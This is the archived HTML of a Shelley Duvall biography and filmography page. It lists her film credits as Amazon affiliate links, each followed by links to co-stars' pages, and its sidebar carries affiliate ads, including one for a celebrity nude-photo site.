

--- FILE ---
content_type: text/html
request_url: http://www.spybee.com/shelley_duvall.html
body_size: 7014
content:

<!-- www.spybee.com/shelley_duvall.html 07:33:02 GMT -->
<head>
<title>Shelley Duvall Biography and Filmography</title> <meta http-equiv="Content-Type" content="text/html; 
charset=iso-8859-1"> 
<META name=description content="Shelley Duvall Filmography/Movie Credits and Career Highlights">
<META name=keywords content="Shelley Duvall, filmography, movies, film, career, credits,  birthday  ">
</head>
<body bgcolor="#000000" text="#000000" topmargin=2 leftmargin=2 LINK="#1E1A75" VLINK="#1E1A75">
<table width="596" border="0" cellspacing="0" cellpadding="0" height="607"> <tr> 
<td colspan="2" height="27"> <IMG SRC="index_images/actors_and_actresses.gif" WIDTH="790" HEIGHT="80"></td></tr><tr><td colspan="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></td></tr> 
<tr> <td WIDTH="176" BGCOLOR="#FFB300" VALIGN="TOP"><DIV ALIGN="CENTER"><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif"><BR>
<font face="Arial" size=2>[ <a href="index.html">&lt;&lt; Back</a> ]</font><BR><BR>
<B>Naked Photos</B> of Shelley Duvall are available at <script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205/marker-SB_shelley_duvall" target="_newwindow">FemaleStars.com</A>. 
They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles, 
and Movie Reviews of famous stars.</FONT></P><P>&nbsp;</P><FORM method="get" 
action="http://www.amazon.com/exec/obidos/external-search"> <TABLE border="0" cellpadding="1" cellspacing="0" bgcolor="#000000" WIDTH="160"> 
<TR> <TD> <TABLE border="0" cellpadding="0" cellspacing="0" align="top" height="90" 
width="160"> <TR> <TD bgcolor="#FFFFFF" height="20" valign="bottom"> <DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"><B>Search 
Now:</B></FONT></DIV></TD><TD bgcolor="#FFFFFF"> </TD></TR> <TR> <TD bgcolor="#FFFFFF" height="30" valign="top"> 
<DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"> <INPUT type="text" name="keyword" size="10" value=""></FONT> 
</DIV></TD><TD bgcolor="#FFFFFF" height="20" valign="top" align="left"> <INPUT type="hidden" name="mode" value="blended"> 
<INPUT type="hidden" name="tag" value="fuchsiasock05-20"> <INPUT TYPE="image" WIDTH="21" HEIGHT="21" BORDER="0" VALUE="Go" 
NAME="Go" src="index_images/ap-search-go-btn.gif" ALIGN="absmiddle"> </TD></TR> <TR> 
<TD colspan="2" bgcolor="#000000" height="40"><A 
HREF="http://www.amazon.com/exec/obidos/redirect-home/fuchsiasock05-20"><IMG 
SRC="index_images/amazon_search-126x32.gif" width="126" height="32" BORDER="0" 
HSPACE="0" VSPACE="0" ALT="In Association with Amazon.com"></A> </TD></TR> </TABLE></TD></TR> 
</TABLE></FORM><P>&nbsp;</P><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://service.bfast.com/bfast/click?bfmid=34643304&siteid=39011570&bfpage=home1">Find 
Great Prices on Magazines</A></FONT></P><P>&nbsp;</P><form method="post" 
action="http://affiliates.allposters.com/link/redirect.asp" 
target="_top"> <table cellspacing="0" cellpadding="0" width="170" 
border="0"> <tr><td colspan="2" align="center"><font face="verdana, 
helvetica, arial" size="1"> <b>Search For Posters!</b></font><br> <select name="AssociateCatSearch"> 
<option value="" selected>- Select Category -</option> <option value="101">Movies</option> 
<option value="1013">Fine Art</option> <option value="122">Music</option> <option value="290">Sports</option> 
<option value="623">Photography</option> </select><input type="submit" value="Go"><input 
type="hidden" name="aid" 
value="948795"></td></tr></table></form><P>&nbsp;</P><P>&nbsp;<A 
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html" target="_newwindow">Amazon.com 
100 Hot DVDs</A></P><P>&nbsp;</P></DIV></td><td width="428" VALIGN="TOP" BGCOLOR="#FFF3D7" ROWSPAN="2"> 
<BR> <TABLE WIDTH="555" BORDER="0" CELLSPACING="15" CELLPADDING="2" ALIGN="CENTER"><TR> 
<TD VALIGN="TOP" COLSPAN="2"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG 
SRC="images/shelley_duvall.jpg" 
WIDTH="138" HEIGHT="172" BORDER="1" ALIGN="LEFT" HSPACE="5"><B><FONT SIZE="4">Shelley Duvall</FONT><BR> 
<FONT COLOR="#DD0000">Birthday: 7 July 1949</FONT></B></FONT><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">Below 
is a complete filmography (list of movies she's appeared in) for Shelley Duvall. 
If you have any corrections or additions, please email us at <A HREF="mailto:corrections@spybee.com">corrections@spybee.com</A>. 
We'd also be interested in any trivia or other information you have.</FONT></P><P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></P></TD></TR><TR><TD COLSPAN="2">
<P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></TD></TR><TR><TD WIDTH="302" VALIGN="TOP" HEIGHT="993"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><B><FONT COLOR="#DD0000">Movie 
Credits<BR></FONT></B><FONT COLOR="#000000">Click a movie's title to search for 
it at Amazon.com</FONT></FONT></P><TABLE WIDTH="290"> 
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Under%20the%20Mimosa&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Under the Mimosa</FONT> </B></FONT></A><FONT COLOR="#000000">(2002)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Stanley%20Kubrick:%20A%20Life%20in%20Pictures&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Stanley Kubrick: A Life in Pictures</FONT> </B></FONT></A><FONT COLOR="#000000">(2001)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="malfitan.html" target="_newwindow">Malfitan</A>&nbsp;]&nbsp;[&nbsp;<A HREF="nicole_kidman.html" target="_newwindow">Nicole Kidman</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Manna%20From%20Heaven&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Manna From Heaven</FONT> </B></FONT></A><FONT COLOR="#000000">(2001)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="faye_grant.html" target="_newwindow">Faye Grant</A>&nbsp;]&nbsp;[&nbsp;<A HREF="cloris_leachman.html" target="_newwindow">Cloris Leachman</A>&nbsp;]&nbsp;[&nbsp;<A HREF="jill_eikenberry.html" target="_newwindow">Jill Eikenberry</A>&nbsp;]&nbsp;[&nbsp;<A HREF="louise_fletcher.html" target="_newwindow">Louise Fletcher</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Dreams%20in%20the%20Attic&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Dreams in the Attic</FONT> </B></FONT></A><FONT COLOR="#000000">(2000)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=4th%20Floor,%20The&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">4th Floor, The</FONT> </B></FONT></A><FONT COLOR="#000000">(1999)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="juliette_lewis.html" target="_newwindow">Juliette Lewis</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Big%20Monster%20on%20Campus&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Big Monster on Campus</FONT> </B></FONT></A><FONT COLOR="#000000">(1998)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Casper%20Meets%20Wendy%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Casper Meets Wendy (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1998)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="maria_ford.html" target="_newwindow">Maria Ford</A>&nbsp;]&nbsp;[&nbsp;<A HREF="teri_garr.html" target="_newwindow">Teri Garr</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Tale%20of%20the%20Mummy&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Tale of the Mummy</FONT> </B></FONT></A><FONT COLOR="#000000">(1998)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="lysette_anthony.html" target="_newwindow">Lysette Anthony</A>&nbsp;]&nbsp;[&nbsp;<A HREF="honor_blackman.html" target="_newwindow">Honor Blackman</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Home%20Fries&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Home Fries</FONT> </B></FONT></A><FONT COLOR="#000000">(1998)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="drew_barrymore.html" target="_newwindow">Drew Barrymore</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Shadow%20Zone:%20My%20Teacher%20Ate%20My%20Homework&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Shadow Zone: My Teacher Ate My Homework</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="margot_kidder.html" target="_newwindow">Margot Kidder</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Guy%20Maddin:%20Waiting%20for%20Twilight&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Guy Maddin: Waiting for Twilight</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="alice_krige.html" target="_newwindow">Alice Krige</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Changing%20Habits&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Changing Habits</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="annabelle_gurwitch.html" target="_newwindow">Annabelle Gurwitch</A>&nbsp;]&nbsp;[&nbsp;<A HREF="eileen_brennan.html" target="_newwindow">Eileen Brennan</A>&nbsp;]&nbsp;[&nbsp;<A HREF="teri_garr.html" target="_newwindow">Teri Garr</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Rocket%20Man&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Rocket Man</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Twilight%20of%20the%20Ice%20Nymphs&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Twilight of the Ice Nymphs</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="alice_krige.html" target="_newwindow">Alice Krige</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Alone&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Alone</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="roxanne_hart.html" target="_newwindow">Roxanne Hart</A>&nbsp;]&nbsp;[&nbsp;<A HREF="claire_goose.html" target="_newwindow">Claire Goose</A>&nbsp;]&nbsp;[&nbsp;<A HREF="deborah_wells.html" target="_newwindow">Deborah Wells</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Portrait%20of%20a%20Lady,%20The&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Portrait of a Lady, The</FONT> </B></FONT></A><FONT COLOR="#000000">(1996)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="shelley_winters.html" target="_newwindow">Shelley Winters</A>&nbsp;]&nbsp;[&nbsp;<A HREF="barbara_hershey.html" target="_newwindow">Barbara Hershey</A>&nbsp;]&nbsp;[&nbsp;<A HREF="nicole_kidman.html" target="_newwindow">Nicole Kidman</A>&nbsp;]&nbsp;[&nbsp;<A HREF="valentina_cervi.html" target="_newwindow">Valentina Cervi</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Underneath&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Underneath</FONT> </B></FONT></A><FONT COLOR="#000000">(1995)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="elisabeth_shue.html" target="_newwindow">Elisabeth Shue</A>&nbsp;]&nbsp;[&nbsp;<A HREF="tonie_perensky.html" target="_newwindow">Tonie Perensky</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Suburban%20Commando&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Suburban Commando</FONT> </B></FONT></A><FONT COLOR="#000000">(1991)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Mother%20Goose%20Rock%20'n'%20Rhyme%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Mother Goose Rock 'n' Rhyme (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1990)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="debbie_harry.html" target="_newwindow">Debbie Harry</A>&nbsp;]&nbsp;[&nbsp;<A HREF="katey_sagal.html" target="_newwindow">Katey Sagal</A>&nbsp;]&nbsp;[&nbsp;<A HREF="pia_zadora.html" target="_newwindow">Pia Zadora</A>&nbsp;]&nbsp;[&nbsp;<A HREF="cyndi_lauper.html" target="_newwindow">Cyndi Lauper</A>&nbsp;]&nbsp;[&nbsp;<A HREF="teri_garr.html" target="_newwindow">Teri Garr</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Roxanne&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Roxanne</FONT> </B></FONT></A><FONT COLOR="#000000">(1987)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="daryl_hannah.html" target="_newwindow">Daryl Hannah</A>&nbsp;]&nbsp;[&nbsp;<A HREF="caroline_barclay.html" target="_newwindow">Caroline Barclay</A>&nbsp;]&nbsp;[&nbsp;<A HREF="heidi_sorenson.html" target="_newwindow">Heidi Sorenson</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Frog%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Frog (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1987)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="elizabeth_berkley.html" target="_newwindow">Elizabeth Berkley</A>&nbsp;]&nbsp;[&nbsp;<A HREF="robin_tunney.html" target="_newwindow">Robin Tunney</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Shelley%20Duvall%20Presents:%20American%20Tall%20Tales%20and%20Legends:%20John%20Henry%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Shelley Duvall Presents: American Tall Tales and Legends: John Henry (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1987)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Frankenweenie&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Frankenweenie</FONT> </B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Terror%20in%20the%20Aisles&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Terror in the Aisles</FONT> </B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="debbie_harry.html" target="_newwindow">Debbie Harry</A>&nbsp;]&nbsp;[&nbsp;<A HREF="jessica_tandy.html" target="_newwindow">Jessica Tandy</A>&nbsp;]&nbsp;[&nbsp;<A HREF="grace_kelly.html" target="_newwindow">Grace Kelly</A>&nbsp;]&nbsp;[&nbsp;<A HREF="padma.html" target="_newwindow">Padma</A>&nbsp;]&nbsp;[&nbsp;<A HREF="nancy_allen.html" target="_newwindow">Nancy Allen</A>&nbsp;]&nbsp;[&nbsp;<A HREF="angie_dickinson.html" target="_newwindow">Angie Dickinson</A>&nbsp;]&nbsp;[&nbsp;<A HREF="jane_fonda.html" target="_newwindow">Jane Fonda</A>&nbsp;]&nbsp;[&nbsp;<A HREF="ellen_burstyn.html" target="_newwindow">Ellen Burstyn</A>&nbsp;]&nbsp;[&nbsp;<A HREF="mia_farrow.html" target="_newwindow">Mia Farrow</A>&nbsp;]&nbsp;[&nbsp;<A HREF="morgan_fairchild.html" target="_newwindow">Morgan Fairchild</A>&nbsp;]&nbsp;[&nbsp;<A HREF="elsa_lanchester.html" target="_newwindow">Elsa Lanchester</A>&nbsp;]&nbsp;[&nbsp;<A HREF="lynda_day_george.html" target="_newwindow">Lynda Day George</A>&nbsp;]&nbsp;[&nbsp;<A HREF="sigourney_weaver.html" target="_newwindow">Sigourney Weaver</A>&nbsp;]&nbsp;[&nbsp;<A HREF="carol_kane.html" target="_newwindow">Carol Kane</A>&nbsp;]&nbsp;[&nbsp;<A HREF="jessica_walter.html" target="_newwindow">Jessica Walter</A>&nbsp;]&nbsp;[&nbsp;<A HREF="lee_remick.html" target="_newwindow">Lee Remick</A>&nbsp;]&nbsp;[&nbsp;<A HREF="linda_blair.html" target="_newwindow">Linda Blair</A>&nbsp;]&nbsp;[&nbsp;<A HREF="season_hubley.html" target="_newwindow">Season Hubley</A>&nbsp;]&nbsp;[&nbsp;<A HREF="sissy_spacek.html" target="_newwindow">Sissy Spacek</A>&nbsp;]&nbsp;[&nbsp;<A HREF="catherine_mary_stewart.html" target="_newwindow">Catherine Mary Stewart</A>&nbsp;]&nbsp;[&nbsp;<A HREF="jamie_lee_curtis.html" target="_newwindow">Jamie Lee Curtis</A>&nbsp;]&nbsp;[&nbsp;<A HREF="amy_irving.html" target="_newwindow">Amy Irving</A>&nbsp;]&nbsp;[&nbsp;<A HREF="veronica_cartwright.html" target="_newwindow">Veronica Cartwright</A>&nbsp;]&nbsp;[&nbsp;<A HREF="adrienne_barbeau.html" target="_newwindow">Adrienne Barbeau</A>&nbsp;]&nbsp;[&nbsp;<A HREF="janet_leigh.html" target="_newwindow">Janet Leigh</A>&nbsp;]&nbsp;[&nbsp;<A HREF="holly_palance.html" target="_newwindow">Holly Palance</A>&nbsp;]&nbsp;[&nbsp;<A HREF="nina_blackwood.html" target="_newwindow">Nina Blackwood</A>&nbsp;]&nbsp;[&nbsp;<A HREF="faye_dunaway.html" target="_newwindow">Faye Dunaway</A>&nbsp;]&nbsp;[&nbsp;<A HREF="p_j_soles.html" target="_newwindow">P J Soles</A>&nbsp;]&nbsp;[&nbsp;<A HREF="ann_dusenberry.html" target="_newwindow">Ann Dusenberry</A>&nbsp;]&nbsp;[&nbsp;<A HREF="joan_crawford.html" target="_newwindow">Joan Crawford</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Faerie%20Tale%20Theatre:%20Goldilocks%20and%20the%20Three%20Bears%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
